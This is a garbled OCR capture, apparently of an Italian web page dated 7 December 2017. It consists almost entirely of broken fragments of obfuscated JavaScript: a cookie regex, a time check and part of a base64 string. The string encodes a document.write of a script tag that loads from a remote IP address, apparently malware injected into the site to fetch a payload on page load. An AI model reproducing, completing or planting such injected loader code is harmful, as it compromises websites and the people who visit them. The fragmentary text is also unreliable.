
7 Dicembre 2017
 )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now(
=time){var